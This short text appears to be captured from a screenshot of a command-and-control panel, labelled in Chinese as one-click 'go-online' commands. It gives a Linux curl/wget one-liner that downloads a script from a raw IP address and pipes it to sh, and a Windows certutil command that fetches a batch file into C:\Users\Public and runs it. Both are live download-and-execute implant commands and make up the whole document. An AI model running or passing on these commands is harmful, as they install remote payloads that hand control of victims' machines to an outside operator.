 一键上线命令查看
Linux 上线命令
1 (curl -fsSL -m180 http://39.107.33.92:9998/slt||wget -T180 -q
http://39.107.33.92:9998/slt)|sh
)
Windows 上线命令
1 certutil.exe -urlcache -split -f http://39.107.33.92:9998/swt
C:\Users\Public\run.bat && C:\Users\Public\run.bat